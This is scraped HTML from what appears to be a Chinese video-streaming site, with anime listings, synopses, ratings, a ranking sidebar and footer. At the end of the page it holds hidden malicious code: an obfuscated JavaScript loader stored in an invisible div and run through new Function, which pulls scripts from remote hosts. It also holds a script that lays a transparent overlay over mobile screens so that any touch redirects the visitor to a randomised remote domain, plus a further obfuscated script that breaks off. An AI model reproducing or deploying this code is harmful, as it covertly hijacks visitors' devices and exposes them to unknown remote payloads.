data-original="https://pic.youkupic.com/upload/vod/20260112-1/1c0ee95e584f1a3a52ecb4e9854ac7ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425124.html" title="地狱乐第二季">地狱乐第二季</a></p><p class="vodlist_sub">为求仙药线索，一行人抵达统治岛屿的怪物&quot;天仙&quot;之居城。欲从岛屿生还，死囚与处刑人已不得不携手合作。与此同时，幕府以&qu</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/424547.html" title="打工仔的拷问日常" data-original="https://pic.youkupic.com/upload/vod/20260104-1/c40a5ce4fced6743e2af750962c92da1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/424547.html" title="打工仔的拷问日常">打工仔的拷问日常</a></p><p class="vodlist_sub">这里是杀人与拷问皆被合法化的世界。在拷问公司打工的赛罗与前辈时宇，迎来新人米克与休，度过快乐又忙碌的拷问日常。温馨悠闲的日常与惊悚拷问的反差</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/424545.html" title="魔术师库诺看得见一切" data-original="https://pic.youkupic.com/upload/vod/20260104-1/b99986deee6e3e15d9529e171d5f0e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/424545.html" title="魔术师库诺看得见一切">魔术师库诺看得见一切</a></p><p class="vodlist_sub">双眼失明的少年库诺的目标，就是用水系魔术做出新的双眼。学习魔法仅仅五个月，就超越教师实力的库诺，在这前所未有的挑战中，更加绽放了才能！用魔力</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/425176.html" title="能帮我弄干净吗？" data-original="https://pic.youkupic.com/upload/vod/20260112-1/b96193a4c2126c269f1410e0e2467957.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425176.html" title="能帮我弄干净吗？">能帮我弄干净吗？</a></p><p class="vodlist_sub">本作以温泉涌动的海滨城市热海为舞台，讲述经营小型洗衣店的主角金目绵花奈与身边众人交织的温情故事。开朗勤劳的金目虽热爱温泉，却因两年前的事故渐</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/404326.html" title="正义使者-我的英雄学院之非法英雄-" data-original="https://pic.youkupic.com/upload/vod/20250407-1/3d6fcc0d03cf58f04ad5d6bf16f0eeb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/404326.html" title="正义使者-我的英雄学院之非法英雄-">正义使者-我的英雄学院之非法英雄-</a></p><p class="vodlist_sub">ヒーローにはなれなかった…それでも誰かを救いたい！非合法(イリーガル)ヒーローたちによる 等身大の成長物語！堀越耕平氏が10年に渡り「週刊少</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“偶像大师百万现场！”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="250981" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="魔女之旅" href="/video/313534.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20210629-1/85389b4be83633c5c0f4d9f6a0ab77cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">魔女之旅</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,日韩动漫</p><p><span class="vodlist_sub">状态：12集全</span></p></div></a></li><li class="part_eone"><a href="/video/410867.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>奉子成婚</a></li><li class="part_eone"><a href="/video/344375.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>天地无用！GXP乐园始动篇</a></li><li class="part_eone"><a href="/video/341800.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>Show Time! 唱歌的大姐姐也想做</a></li><li class="part_eone"><a href="/video/263592.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>彻夜之歌</a></li><li class="part_eone"><a href="/video/262273.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>魔术士欧菲流浪之旅圣域篇</a></li><li class="part_eone"><a href="/video/251872.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>浪客剑心明治剑客浪漫谭</a></li><li class="part_eone"><a href="/video/388352.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>天穗之咲稻姬</a></li><li class="part_eone"><a href="/video/325858.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>擅长捉弄的高木同学 第三季</a></li><li class="part_eone"><a href="/video/278109.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>暗杀教室第一季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="250981" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gxbytpaint.com/" title="飘花电影网">飘花电影网</a>提供热播电视剧大全、综艺、动漫、无删减高清电影在线免费观看</p><p>Copyright © 2023 gxbytpaint.com All Rights Reserved</p><p>苏ICP备23000916号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gxbytpaint.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 